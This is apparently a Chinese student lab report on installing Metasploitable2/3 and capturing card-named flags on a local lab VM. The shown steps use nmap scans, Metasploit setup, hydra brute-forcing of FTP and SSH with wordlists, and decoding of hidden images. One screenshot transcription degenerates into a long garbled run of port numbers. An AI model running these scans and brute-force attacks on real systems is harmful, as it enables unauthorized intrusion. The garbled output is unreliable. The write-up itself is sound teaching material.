

计网安全实验

Cynthia

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实验 1: 寻找 metasploitable 的 flag

1.1. 实验环境

- 操作系统: macOS Sequoia 15.6.1
- 实验平台:
 - ▶ kali
 - ▶ Metasploitable3-Win2k8

1.2. 安装 Metasploitable3

1.2.1. Mac M1 安装 metasploitable2

[参考博客](#)

1.2.2. 不安装 metasploitable3 的原因:

1. VirtualBox 原生对 Apple Silicon 的支持不成熟/不可用 (多数 VirtualBox 功能是为 x86 做的), 无法运行 x86 虚拟机或不稳定。
2. Metasploitable3 官方 build.sh 期望 Packer 1.6.x + VirtualBox builder(内置 builder), 而 Packer 的 1.6.x 只发布 x86_64 二进制, 没有 arm64 版。Packer 新版 (1.7+) 是插件化的, 但脚本并不兼容插件化流程。

1.2.3. metasploitable2 安装流程

[这个链接](#) 比直接 [官网](#) 下载快很多! 也可能是因为连接了美国的 VPN。

1. 安装 homebrew
2. 安装 qemu

```
1 brew install qemu
```

3. 安装 UTM

- Apple Store 需要收费, 可以去官网免费下载。
- [UTM 官网](#), 点击“Download”即可。

安装完成后,

- 默认账户: msfadmin
- 默认密码: msfadmin

1.2.4. Metasploitable3 安装流程

发现“扑克牌”只在 Metasploitable3 存在, 于是没办法, 只能再下载一个 Metasploitable3 镜像了。

有两个镜像选择:

1. [Metasploitable3-Ubuntu1404](#), 走官网。这个太耗时间了

尝试用[别人构建的 vmware 镜像 Metasploitable3-ub1404](#) 下载发现中途失败, 应该是链接失效了

2. [Metasploitable3-Win2k8](#)

本人选择了 2.

下载完成后, 按照[这个博客](#)操作即可

打开虚拟机后, 是一个 Windows Server 2008 的系统。按下 `Ctrl + Alt + Del` (Mac 按下 `fn + Ctrl + Alt + Del`), 输入用户名和密码均为 `vagrant` 即可登录。

1.3. 靶机渗透测试

Metasploitable3 与 2 操作一致

1. 查看 kali 和 metasploitable2 的 IP 地址

```
1 ifconfig
2
3 # metasploitable2: 192.168.64.2
4 # metasploitable3: 192.168.64.3
```

2. 使用 nmap 扫描 metasploitable2 的开放端口

```
1 # nmap 扫描
2 nmap -p- -sS -sV -n -v --reason --open -oA scans/
target_full.xml 192.168.64.2
3
4 # -p- 全端口扫描
# -sS Tcp SYN Scan (sS) 这是一个基本的扫描方式, 它被称为半开放扫
描, Nmap发送SYN包到远程主机, 但是它不会产生任何会话. 因此不会在目标主机上
产生任何日志记录, 因为没有形成会话
5 # -sV 版本检测是用来扫描目标主机和端口上运行的软件的版本
6 # --open 仅仅显示开启的端口
7 # --reason 显示端口处于特殊状态
8 # -n 不进行dns解析操作 (本地搭建环境, 不用dns解析)
9 # -v 提高输出信息的详细度
10 # -oX XML XML格式 (我们需要导入到metasploit里面, 以便我们更好的 下次
11 查看)
```

```
cynthia@kali: ~/Desktop
File Actions Edit View Help
Host is up, received reset ttl 128 (1.0s latency).
Not shown: 64908 closed tcp ports (reset), 597 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT      STATE SERVICE      REASON
21/tcp    open  ftplib      syn-ack ttl 128 vsftpd 2.3.4
22/tcp    open  ssh        syn-ack ttl 128 OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp    open  telnet     syn-ack ttl 128 Linux telnetd
25/tcp    open  smtp       syn-ack ttl 128 Postfix smtpd
53/tcp    open  domain    syn-ack ttl 128 ISC BIND 9.4.2
80/tcp    open  http       syn-ack ttl 128 Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp   open  rpcbind   syn-ack ttl 128 2 (RPC #100003)
139/tcp   open  netbios-ssn syn-ack ttl 128 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp   open  netbios-ssn syn-ack ttl 128 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp   open  exec      syn-ack ttl 128 netkit-rsh rexecd
513/tcp   open  login     syn-ack ttl 128
514/tcp   open  shell     syn-ack ttl 128 Netapp ONTAP rshd
1099/tcp  open  java-rmi syn-ack ttl 128 GNU Classpath grmiregistry
1524/tcp  open  bindshell syn-ack ttl 128 Metasploitable root shell
2049/tcp  open  nfs       syn-ack ttl 128 2-4 (RPC #100003)
2121/tcp  open  ftp       syn-ack ttl 128 ProFTPD 1.3.1
3306/tcp  open  mysql    syn-ack ttl 128 MySQL 5.0.51a-3ubuntu5
3632/tcp  open  distccd  syn-ack ttl 128 distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
5432/tcp  open  postgresql syn-ack ttl 128 PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp  open  vnc      syn-ack ttl 128 VNC (protocol 3.3)
6000/tcp  open  X11      syn-ack ttl 128 (access denied)
6667/tcp  open  irc      syn-ack ttl 128 UnrealIRCd
6697/tcp  open  irc      syn-ack ttl 128 UnrealIRCd
8009/tcp  open  ajp13   syn-ack ttl 128 Apache Jserv (Protocol v1.3)
8180/tcp  open  http     syn-ack ttl 128 Apache Tomcat/Coyote JSP engine 1.1
8787/tcp  open  drb      syn-ack ttl 128 Ruby DRB RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drbs)
35170/tcp open  mountd   syn-ack ttl 128 1-3 (RPC #100005)
35857/tcp open  nlockmgr syn-ack ttl 128 1-4 (RPC #100021)
42860/tcp open  status   syn-ack ttl 128 1 (RPC #100024)
54674/tcp open  java-rmi syn-ack ttl 128 GNU Classpath grmiregistry
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN, OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 316.68 seconds
Raw packets sent: 67105 (2.953MB) | Rcvd: 67101 (2.684MB)
```

图 1.1 扫描成功

3. kali 打开 postgresql 数据库

```

1 sudo systemctl enable --now postgresql
2
3 # 检查 postgresql 是否启动
4 sudo systemctl status postgresql

```

4. 启动 metasploit 数据库

```

1 sudo msfdb init
2
3 # 自己配置
4 cd ~/.msf4
5 nano database.yml

```

配置内容如下:

```

1 production:
2   adapter: postgresql
3   database: msf
4   username: msf
5   password: Cynthia
6   host: localhost
7   port: 5432
8   pool: 75
9   timeout: 5

```

这会在 Kali 上创建 msf 数据库/用户并写入配置。同样在 Kali 中执行并没有创建 db 和 role

5. 创建 msf 数据库和用户

```

1 # 创建 msf 角色
2 sudo -- sh -c "su - postgres -c \"psql -c \\\"DO \$\$ BEGIN IF
3 NOT EXISTS (SELECT FROM pg_roles WHERE rolname='msf') THEN
4 CREATE ROLE msf LOGIN PASSWORD 'Cynthia'; ELSE ALTER ROLE msf
5 WITH PASSWORD 'Cynthia'; END IF; END \$\$;\\\"\\\""
6
7 # 创建 msf 数据库
8 sudo -- sh -c "su - postgres -c \"psql -c \\\"CREATE DATABASE
9 msf OWNER msf;\\\"\\\" || true"

```

6. 测试 msf 用户连接 postgresql

```

1 PASSWORD='youpwd' psql -U msf -h localhost -d msf -c '\l'

```

输入密码 youpwd，如果成功连接则说明配置正确。

7. 使用 Metasploit 进行漏洞利用，kali 输入命令

1 msfconsole

```
(cynthia㉿kali)-[~/Desktop] Cynthia㉿kali-[~/Desktop]
└─$ msfconsole
Metasploit tip: You can pivot connections over sessions started with the
ssh_login modules
└─(cynthia㉿kali)-[~/Desktop/scans]
└─$ ls
└─target_full.gnmap target_full.nmap target_full.xml
└─(cynthia㉿kali)-[~/Desktop/scans]
└─$ cat target_full.nmap
└─# Nmap V: 6.45 (http://nmap.org) SVN-branch: 6.4.18-dev
└─# Scan initiated Mon Oct 27 20:49:02 2014
└─# Nmap scan initiated Mon Oct 27 20:49:02 2014
└─# Target IP: 192.168.64.2
└─# Ports: 192.168.64.2:80,443,22,23,25,113,110,143,111,112,119,123,137,138,145,161,162,171,172,173,174,175,177,179,190,3128,3130,3131,3133,3135,3136,3137,3138,3139,3139,3140,3141,3142,3143,3144,3145,3146,3147,3148,3149,3149,3150,3151,3152,3153,3154,3155,3156,3157,3158,3159,3159,3160,3161,3162,3163,3164,3165,3166,3167,3168,3169,3169,3170,3171,3172,3173,3174,3175,3176,3177,3178,3179,3179,3180,3181,3182,3183,3184,3185,3186,3187,3188,3189,3189,3190,3191,3192,3193,3194,3195,3196,3197,3198,3199,3199,3200,3201,3202,3203,3204,3205,3206,3207,3208,3209,3209,3210,3211,3212,3213,3214,3215,3216,3217,3218,3219,3219,3220,3221,3222,3223,3224,3225,3226,3227,3228,3229,3229,3230,3231,3232,3233,3234,3235,3236,3237,3238,3239,3239,3240,3241,3242,3243,3244,3245,3246,3247,3248,3249,3249,3250,3251,3252,3253,3254,3255,3256,3257,3258,3259,3259,3260,3261,3262,3263,3264,3265,3266,3267,3268,3269,3269,3270,3271,3272,3273,3274,3275,3276,3277,3278,3279,3279,3280,3281,3282,3283,3284,3285,3286,3287,3288,3289,3289,3290,3291,3292,3293,3294,3295,3296,3297,3298,3298,3299,3299,3300,3301,3302,3303,3304,3305,3306,3307,3308,3309,3309,3310,3311,3312,3313,3314,3315,3316,3317,3318,3319,3319,3320,3321,3322,3323,3324,3325,3326,3327,3328,3329,3329,3330,3331,3332,3333,3334,3335,3336,3337,3338,3339,3339,3340,3341,3342,3343,3344,3345,3346,3347,3348,3349,3349,3350,3351,3352,3353,3354,3355,3356,3357,3358,3359,3359,3360,3361,3362,3363,3364,3365,3366,3367,3368,3369,3369,3370,3371,3372,3373,3374,3375,3376,3377,3378,3378,3379,3380,3381,3382,3383,3384,3385,3386,3387,3388,3389,3389,3390,3391,3392,3393,3394,3395,3396,3397,3398,3398,3399,3399,3400,3401,3402,3403,3404,3405,3406,3407,3408,3409,3409,3410,3411,3412,3413,3414,3415,3416,3417,3418,3419,3419,3420,3421,3422,3423,3424,3425,3426,3427,3428,3429,3429,3430,3431,3432,3433,3434,3435,3436,3437,3438,3439,3439,3440,3441,3442,3443,3444,3445,3446,3447,3448,3449,3449,3450,3451,3452,3453,3454,3455,3456,3457,3458,3459,3459,3460,3461,3462,3463,3464,3465,3466,3467,3468,3469,3469,3470,3471,3472,3473,3474,3475,3476,3477,3478,3478,3479,3480,3481,3482,3483,3484,3485,3486,3487,3488,3489,3489,3490,3491,3492,3493,3494,3495,3496,3497,3498,3498,3499,3499,3500,3501,3502,3503,3504,3505,3506,3507,3508,3509,3509,3510,3511,3512,3513,3514,3515,3516,3517,3518,3519,3519,3520,3521,3522,3523,3524,3525,3526,3527,3528,3529,3529,3530,3531,3532,3533,3534,3535,3536,3537,3538,3539,3539,3540,3541,3542,3543,3544,3545,3546,3547,3548,3549,3549,3550,3551,3552,3553,3554,3555,3556,3557,3558,3559,3559,3560,3561,3562,3563,3564,3565,3566,3567,3568,3569,3569,3570,3571,3572,3573,3574,3575,3576,3577,3578,3578,3579,3580,3581,3582,3583,3584,3585,3586,3587,3588,3589,3589,3590,3591,3592,3593,3594,3595,3596,3597,3598,3598,3599,3599,3600,3601,3602,3603,3604,3605,3606,3607,3608,3609,3609,3610,3611,3612,3613,3614,3615,3616,3617,3618,3619,3619,3620,3621,3622,3623,3624,3625,3626,3627,3628,3629,3629,3630,3631,3632,3633,3634,3635,3636,3637,3638,3639,3639,3640,3641,3642,3643,3644,3645,3646,3647,3648,3649,3649,3650,3651,3652,3653,3654,3655,3656,3657,3658,3659,3659,3660,3661,3662,3663,3664,3665,3666,3667,3668,3669,3669,3670,3671,3672,3673,3674,3675,3676,3677,3678,3678,3679,3680,3681,3682,3683,3684,3685,3686,3687,3688,3689,3689,3690,3691,3692,3693,3694,3695,3696,3697,3698,3698,3699,3699,3700,3701,3702,3703,3704,3705,3706,3707,3708,3709,3709,3710,3711,3712,3713,3714,3715,3716,3717,3718,3719,3719,3720,3721,3722,3723,3724,3725,3726,3727,3728,3729,3729,3730,3731,3732,3733,3734,3735,3736,3737,3738,3739,3739,3740,3741,3742,3743,3744,3745,3746,3747,3748,3749,3749,3750,3751,3752,3753,3754,3755,3756,3757,3758,3759,3759,3760,3761,3762,3763,3764,3765,3766,3767,3768,3769,3769,3770,3771,3772,3773,3774,3775,3776,3777,3778,3778,3779,3780,3781,3782,3783,3784,3785,3786,3787,3788,3789,3789,3790,3791,3792,3793,3794,3795,3796,3797,3798,3798,3799,3799,3800,3801,3802,3803,3804,3805,3806,3807,3808,3809,3809,3810,3811,3812,3813,3814,3815,3816,3817,3818,3819,3819,3820,3821,3822,3823,3824,3825,3826,3827,3828,3829,3829,3830,3831,3832,3833,3834,3835,3836,3837,3838,3839,3839,3840,3841,3842,3843,3844,3845,3846,3847,3848,3849,3849,3850,3851,3852,3853,3854,3855,3856,3857,3858,3859,3859,3860,3861,3862,3863,3864,3865,3866,3867,3868,3869,3869,3870,3871,3872,3873,3874,3875,3876,3877,3878,3878,3879,3880,3881,3882,3883,3884,3885,3886,3887,3888,3889,3889,3890,3891,3892,3893,3894,3895,3896,3897,3898,3898,3899,3899,3900,3901,3902,3903,3904,3905,3906,3907,3908,3909,3909,3910,3911,3912,3913,3914,3915,3916,3917,3918,3919,3919,3920,3921,3922,3923,3924,3925,3926,3927,3928,3929,3929,3930,3931,3932,3933,3934,3935,3936,3937,3938,3939,3939,3940,3941,3942,3943,3944,3945,3946,3947,3948,3949,3949,3950,3951,3952,3953,3954,3955,3956,3957,3958,3959,3959,3960,3961,3962,3963,3964,3965,3966,3967,3968,3969,3969,3970,3971,3972,3973,3974,3975,3976,3977,3978,3978,3979,3980,3981,3982,3983,3984,3985,3986,3987,3988,3989,3989,3990,3991,3992,3993,3994,3995,3996,3997,3998,3998,3999,3999,4000,4001,4002,4003,4004,4005,4006,4007,4008,4009,4009,4010,4011,4012,4013,4014,4015,4016,4017,4018,4019,4019,4020,4021,4022,4023,4024,4025,4026,4027,4028,4029,4029,4030,4031,4032,4033,4034,4035,4036,4037,4038,4039,4039,4040,4041,4042,4043,4044,4045,4046,4047,4048,4049,4049,4050,4051,4052,4053,4054,4055,4056,4057,4058,4059,4059,4060,4061,4062,4063,4064,4065,4066,4067,4068,4069,4069,4070,4071,4072,4073,4074,4075,4076,4077,4078,4078,4079,4080,4081,4082,4083,4084,4085,4086,4087,4088,4089,4089,4090,4091,4092,4093,4094,4095,4096,4097,4098,4098,4099,4099,4100,4101,4102,4103,4104,4105,4106,4107,4108,4109,4109,4110,4111,4112,4113,4114,4115,4116,4117,4118,4119,4119,4120,4121,4122,4123,4124,4125,4126,4127,4128,4129,4129,4130,4131,4132,4133,4134,4135,4136,4137,4138,4139,4139,4140,4141,4142,4143,4144,4145,4146,4147,4148,4149,4149,4150,4151,4152,4153,4154,4155,4156,4157,4158,4159,4159,4160,4161,4162,4163,4164,4165,4166,4167,4168,4169,4169,4170,4171,4172,4173,4174,4175,4176,4177,4178,4178,4179,4180,4181,4182,4183,4184,4185,4186,4187,4188,4189,4189,4190,4191,4192,4193,4194,4195,4196,4197,4198,4198,4199,4199,4200,4201,4202,4203,4204,4205,4206,4207,4208,4209,4209,4210,4211,4212,4213,4214,4215,4216,4217,4218,4219,4219,4220,4221,4222,4223,4224,4225,4226,4227,4228,4229,4229,4230,4231,4232,4233,4234,4235,4236,4237,4238,4239,4239,4240,4241,4242,4243,4244,4245,4246,4247,4248,4249,4249,4250,4251,4252,4253,4254,4255,4256,4257,4258,4259,4259,4260,4261,4262,4263,4264,4265,4266,4267,4268,4269,4269,4270,4271,4272,4273,4274,4275,4276,4277,4278,4278,4279,4280,4281,4282,4283,4284,4285,4286,4287,4288,4289,4289,4290,4291,4292,4293,4294,4295,4296,4297,4298,4298,4299,4299,4300,4301,4302,4303,4304,4305,4306,4307,4308,4309,4309,4310,4311,4312,4313,4314,4315,4316,4317,4318,4319,4319,4320,4321,4322,4323,4324,4325,4326,4327,4328,4329,4329,4330,4331,4332,4333,4334,4335,4336,4337,4338,4339,4339,4340,4341,4342,4343,4344,4345,4346,4347,4348,4349,4349,4350,4351,4352,4353,4354,4355,4356,4357,4358,4359,4359,4360,4361,4362,4363,4364,4365,4366,4367,4368,4369,4369,4370,4371,4372,4373,4374,4375,4376,4377,4378,4378,4379,4380,4381,4382,4383,4384,4385,4386,4387,4388,4389,4389,4390,4391,4392,4393,4394,4395,4396,4397,4398,4398,4399,4399,4400,4401,4402,4403,4404,4405,4406,4407,4408,4409,4409,4410,4411,4412,4413,4414,4415,4416,4417,4418,4419,4419,4420,4421,4422,4423,4424,4425,4426,4427,4428,4429,4429,4430,4431,4432,4433,4434,4435,4436,4437,4438,4439,4439,4440,4441,4442,4443,4444,4445,4446,4447,4448,4449,4449,4450,4451,4452,4453,4454,4455,4456,4457,4458,4459,4459,4460,4461,4462,4463,4464,4465,4466,4467,4468,4469,4469,4470,4471,4472,4473,4474,4475,4476,4477,4478,4478,4479,4480,4481,4482,4483,4484,4485,4486,4487,4488,4489,4489,4490,4491,4492,4493,4494,4495,4496,4497,4498,4498,4499,4499,4500,4501,4502,4503,4504,4505,4506,4507,4508,4509,4509,4510,4511,4512,4513,4514,4515,4516,4517,4518,4519,4519,4520,4521,4522,4523,4524,4525,4526,4527,4528,4529,4529,4530,4531,4532,4533,4534,4535,4536,4537,4538,4539,4539,4540,4541,4542,4543,4544,4545,4546,4547,4548,4549,4549,4550,4551,4552,4553,4554,4555,4556,4557,4558,4559,4559,4560,4561,4562,4563,4564,4565,4566,4567,4568,4569,4569,4570,4571,4572,4573,4574,4575,4576,4577,4578,4578,4579,4580,4581,4582,4583,4584,4585,4586,4587,4588,4589,4589,4590,4591,4592,4593,4594,4595,4596,4597,4598,4598,4599,4599,4600,4601,4602,4603,4604,4605,4606,4607,4608,4609,4609,4610,4611,4612,4613,4614,4615,4616,4617,4618,4619,4619,4620,4621,4622,4623,4624,4625,4626,4627,4628,4629,4629,4630,4631,4632,4633,4634,4635,4636,4637,4638,4639,4639,4640,4641,4642,4643,4644,4645,4646,4647,4648,4649,4649,4650,4651,4652,4653,4654,4655,4656,4657,4658,4659,4659,4660,4661,4662,4663,4664,4665,4666,4667,4668,4669,4669,4670,4671,4672,4673,4674,4675,4676,4677,4678,4678,4679,4680,4681,4682,4683,4684,4685,4686,4687,4688,4689,4689,4690,4691,4692,4693,4694,4695,4696,4697,4698,4698,4699,4699,4700,4701,4702,4703,4704,4705,4706,4707,4708,4709,4709,4710,4711,4712,4713,4714,4715,4716,4717,4718,4719,4719,4720,4721,4722,4723,4724,4725,4726,4727,4728,4729,4729,4730,4731,4732,4733,4734,4735,4736,4737,4738,4739,4739,4740,4741,4742,4743,4744,4745,4746,4747,4748,4749,4749,4750,4751,4752,4753,4754,4755,4756,4757,4758,4759,4759,4760,4761,4762,4763,4764,4765,4766,4767,4768,4769,4769,4770,4771,4772,4773,4774,4775,4776,4777,4778,4778,4779,4780,4781,4782,4783,4784,4785,4786,4787,4788,4789,4789,4790,4791,4792,4793,4794,4795,4796,4797,4798,4798,4799,4799,4800,4801,4802,4803,4804,4805,4806,4807,4808,4809,4809,4810,4811,4812,4813,4814,4815,4816,4817,4818,4819,4819,4820,4821,4822,4823,4824,4825,4826,4827,4828,4829,4829,4830,4831,4832,4833,4834,4835,4836,4837,4838,4839,4839,4840,4841,4842,4843,4844,4845,4846,4847,4848,4849,4849,4850,4851,4852,4853,4854,4855,4856,4857,4858,4859,4859,4860,4861,4862,4863,4864,4865,4866,4867,4868,4869,4869,4870,4871,4872,4873,4874,4875,4876,4877,4878,4878,4879,4880,4881,4882,4883,4884,4885,4886,4887,4888,4889,4889,4890,4891,4892,4893,4894,4895,4896,4897,4898,4898,4899,4899,4900,4901,4902,4903,4904,4905,4906,4907,4908,4909,4909,4910,4911,4912,4913,4914,4915,4916,4917,4918,4919,4919,4920,4921,4922,4923,4924,4925,4926,4927,4928,4929,4929,4930,4931,4932,4933,4934,4935,4936,4937,4938,4939,4939,4940,4941,4942,4943,4944,4945,4946,4947,4948,4949,4949,4950,4951,4952,4953,4954,4955,4956,4957,4958,4959,4959,4960,4961,4962,4963,4964,4965,4966,4967,4968,4969,4969,4970,4971,4972,4973,4974,4975,4976,4977,4978,4978,4979,4980,4981,4982,4983,4984,4985,4986,4987,4988,4989,4989,4990,4991,4992,4993,4994,4995,4996,4997,4998,4998,4999,4999,5000,5001,5002,5003,5004,5005,5006,5007,5008,5009,5009,5010,5011,5012,5013,5014,5015,5016,5017,5018,5019,5019,5020,5021,5022,5023,5024,5025,5026,5027,5028,5029,5029,5030,5031,5032,5033,5034,5035,5036,5037,5038,5039,5039,5040,5041,5042,5043,5044,5045,5046,5047,5048,5049,5049,5050,5051,5052,5053,5054,5055,5056,5057,5058,5059,5059,5060,5061,5062,5063,5064,5065,5066,5067,5068,5069,50
```

图 1.3 telnet 连接成功

1.4. 15 个 flag

1.4.1. six_of_diamonds

我们输入 `msfconsole` 后，输入命令 `work space -a metasploitable3` 创建新的工作环境。导入新的 `demo.xml` 扫描结果，输入命令 `db_import /scans/demo.xml`。输入 `services` 查看服务。

192.168.64.3	21	tcp	ftp	open	Microsoft ftpd
192.168.64.3	22	tcp	ssh	open	OpenSSH 9.0 protocol 2.0
192.168.64.3	80	tcp	http	open	Microsoft HTTPAPI httpd 2.0 SSDP/UPnP
192.168.64.3	135	tcp	msrpc	open	Microsoft Windows RPC
192.168.64.3	139	tcp	netbios-ssn	open	Microsoft Windows netbios-ssn
192.168.64.3	445	tcp	microsoft-ds	open	Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
192.168.64.3	1617	tcp	java-rmi	open	Java RMI
192.168.64.3	3306	tcp	mysql	open	MySQL 5.5.20-log
192.168.64.3	3389	tcp	ssl/ms-wbt-server	open	
192.168.64.3	3700	tcp	giop	open	CORBA naming service
192.168.64.3	4848	tcp	ssl/http	open	Oracle Glassfish Application Server
192.168.64.3	5985	tcp	http	open	Microsoft HTTPAPI httpd 2.0 SSDP/UPnP
192.168.64.3	7676	tcp	java-message-service	open	Java Message Service 301
192.168.64.3	8019	tcp	qbdb	open	
192.168.64.3	8022	tcp	http	open	Apache Tomcat/Coyote JSP engine 1.1
192.168.64.3	8027	tcp	papachi-p2p-srv	open	
192.168.64.3	8028	tcp		open	
192.168.64.3	8031	tcp	ssl/unknown	open	
192.168.64.3	8032	tcp	desktop-central	open	ManageEngine Desktop Central DesktopCentralServer
192.168.64.3	8080	tcp	http	open	Sun GlassFish Open Source Edition 4.0
192.168.64.3	8181	tcp	ssl/http	open	Oracle GlassFish 4.0 Servlet 3.1; JSP 2.3; Java 1.8
192.168.64.3	8282	tcp	http	open	Apache Tomcat/Coyote JSP engine 1.1
192.168.64.3	8443	tcp	ssl/https-alt	open	
192.168.64.3	8444	tcp	desktop-central	open	ManageEngine Desktop Central DesktopCentralServer
192.168.64.3	8585	tcp	http	open	Apache httpd 2.2.21 (Win64) PHP/5.3.10 DAV/2
192.168.64.3	8686	tcp	java-rmi	open	
192.168.64.3	9200	tcp	wap-wsp	open	Java RMI
192.168.64.3	9300	tcp	vtrace	open	
192.168.64.3	47001	tcp	http	open	Microsoft HTTPAPI httpd 2.0 SSDP/UPnP
192.168.64.3	49152	tcp	msrpc	open	Microsoft Windows RPC
192.168.64.3	49153	tcp	msrpc	open	Microsoft Windows RPC
192.168.64.3	49154	tcp	msrpc	open	Microsoft Windows RPC
192.168.64.3	49155	tcp	msrpc	open	Microsoft Windows RPC
192.168.64.3	49158	tcp		open	
192.168.64.3	49211	tcp	java-rmi	open	Java RMI
192.168.64.3	49213	tcp		open	
192.168.64.3	49227	tcp	msrpc	open	Microsoft Windows RPC
192.168.64.3	49263	tcp	msrpc	open	Microsoft Windows RPC
192.168.64.3	49469	tcp	java-rmi	open	Java RMI

图 1.4 services 查看服务

暴力破解 ftp 服务：

1. 安装 hydra

```
1 sudo apt update
2 sudo apt install hydra
```

2. 使用 hydra 进行暴力破解

```
1 # 查找 password 文件在哪里
2 sudo find /usr -type f -iname '*password*' 2>/dev/null
3
4 # 使用 hydra
5 hydra -L ftpusername.txt -P /usr/share/metasploit-framework/
   wordlists/password.lst -f <metasploitable3的IP地址> ftp -v
```

```
—(cynthia㉿kali)-[~/Documents]
$ hydra -L ftpusername.txt -P /usr/share/metasploit-framework/data/wordlists/common_roots.txt -f 192.168.64.3 -v ftp
hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ** ignore laws and ethics anyway).

hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-29 23:37:38
[WARNING] Restorefile (you have 10 seconds to abort ... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42525 login tries (l:9/p:4725), ~2658 tries per task
[DATA] attacking ftp://192.168.64.3:21/
[VERBOSE] Resolving addresses ...
[STATUS] 4348.00 tries/min, 4348 tries in 00:01h, 38177 to do in 00:09h, 16 active
[21][FTP] host: 192.168.64.3 login: administrator password: vagrant
[STATUS] attack finished for 192.168.64.3 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-29 23:38:53
```

图 1.5 hydra 破解成功

3. 登陆 ftp

```
1  ftp <metasploitable3的IP地址>
2
3  # 输入用户名和密码
4  ftpusername
5  ftppassword
6
7  # ls 查看文件
8  ls
9  # mget 下载全部文件
10 mget *
```

4. 发现 six_of_diamonds.zip, unzip 发现文件损坏, 尝试恢复文件

```
1  cp six_of_diamonds.zip cp_six_of_diamonds.zip
2  zip -FF cp_six_of_diamonds.zip --out fixed_six_of_diamonds.zip
3  unzip fixed_six_of_diamonds.zip
```

发现能够解压, 但是文件还是损坏, 只能得到一小部分 six_of_diamonds.png

5. 尝试别的方法。点击 index.html, 发现在 ftp 中看到的 hahaha.jpg




图 1.6 hahaha.jpg

6. 右键 open image in new tab, 发现 url = http://<metasploitable3的IP地址>/hahaha.jpg, 从这里访问 six_of_diamonds.zip, 成功下载完整的压缩包。
7. 解压 six_of_diamonds.zip, 得到 six_of_diamonds.png

```
1  unzip -P vagrant six_of_diamonds.zip
```




图 1.7 six_of_diamonds.png

1.4.2. seven of hearts

需要用 burpsuite, 需要升级 jdk 到 21+ [具体参考博客](#)

1. 打开 `seven_of_hearts.html`, 发现网页有一张打不开的图片
2. F12 查看网页源代码, 标签下面的 src 很长, 像 base64 编码
3. 用 burpsuite 拦截响应, 访问 `192.168.64.3/seven_of_hearts.html`




图 1.8 burpsuite 得到 url

4. 导出文件为 `seven_of_hearts.url`
5. 过滤掉 GET 等字符, 得到 `seven_of_hearts.b64`

```

1 # url -> b64
2 cat seven_of_hearts2.url | perl -ne 'print $1 if(/GET \/
3 (.*)HTTP/g)' > seven_of_hearts.b64
4
5 # base64 解码
6 base64 -d seven_of_hearts.b64 > seven_of_hearts.png
7
8 file seven_of_hearts.png

```

1.4.3. king_of_hearts

1. 打开 192.168.64.3:8585




图 1.9 8585 端口页面

2. 依次点击，要么没权限，要么看不出什么，但是进入 wordpress 发现右上角有 king_of_hearts




图 1.10 king of hearts

3. 直接保存就是 .png

1.4.4. JOKER

- 192.168.63.3:80 直接用 F12 看源代码，发现注释说 hidden




图 1.11 hidden hex

- 把 value 保存为 .hex，转成二进制后发现是 png data，直接重命名即可

```

1 curl http://192.168.64.3:80/ > JOKER.html
2 cat data.html | perl -ne 'print $1 if(/value\=\\"(\w+)\\"/>/g)'
> JOKER.hex
3
4 # 转二进制
5 sed 's/[^\0-9A-Fa-f]///g' JOKER.hex | xxd -r -p > JOKER.bin
6
7 # png data
8 file JOKER.bin
9
10 # 重命名
11 mv JOKER.bin JOKER.png

```

1.4.5. ace of hearts

1. 使用 hydra 进行 ssh 暴力破解

```

1 # 查找 password 文件在哪里
2 sudo find /usr -type f -iname '*usernames*' 2>/dev/null
3
4 # 使用 hydra
5 hydra -L ftpusername.txt -P /usr/share/seclists/Usernames/top-
    usernames-shortlist.txt -f ssh://<metasploitable3的IP地址>

```

```

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-31 00:10:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 153 login tries (l:9/p:17), ~10 tries per task
[DATA] attacking ssh://192.168.64.3:22/
[22][ssh] host: 192.168.64.3 login: administrator password: vagrant
[22][ssh] host: 192.168.64.3 login: vagrant password: vagrant
of 1 targets successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-31 00:11:17

[cynthia@kali:~]
$ hydra -L documents/ftpusername.txt -P /usr/share/seclists/Usernames/top-usernames-shortlist.txt -f ssh://192.168.64.3
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-31 00:11:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 153 login tries (l:9/p:17), ~10 tries per task
[DATA] attacking ssh://192.168.64.3:22/
[22][ssh] host: 192.168.64.3 login: administrator password: vagrant
[STATUS] attack finished for 192.168.64.3 (valid pair found)
I of 1 target successfully completed, 1 Valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-31 00:11:33

```

图 1.12 ssh 爆破

得到两组:

username	password
administrator	vagrant
vagrant	vagrant

2. ssh 登陆 vagrant

```
1 ssh vagrant@192.168.64.3
```

```

[cynthia@kali:~]
$ ssh vagrant@192.168.64.3
The authenticity of host '192.168.64.3 (192.168.64.3)' can't be established.
ECDSA key fingerprint is SHA256:Pzbrv2dirRe4hvN874rQWdzuvg85kdn1gWiRz3zTbII.
